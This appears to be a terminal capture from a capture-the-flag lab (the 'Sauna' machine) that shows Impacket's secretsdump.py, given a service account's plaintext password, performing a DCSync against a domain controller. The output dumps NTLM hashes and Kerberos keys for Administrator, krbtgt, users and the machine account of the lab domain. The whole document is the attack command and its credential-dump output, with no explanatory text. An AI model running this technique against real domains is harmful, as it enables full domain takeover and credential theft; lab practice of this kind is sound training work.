 ┌──(kali㉿kali)-[sauna]
└─$ secretsdump.py svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175 -just-dc -outputfile dcsync/hashes
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:0f3e239a8bfa0113aaadb38b99062222:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:bf64c20795271a0fd4398d41f15312138da173aed64d9acb0c12152f2dabfa2b
SAUNA$:aes128-cts-hmac-sha1-96:21ad22c4672904cfe51024b6e86c2f83
SAUNA$:des-cbc-md5:2643131a1049bc1c
[*] Cleaning up...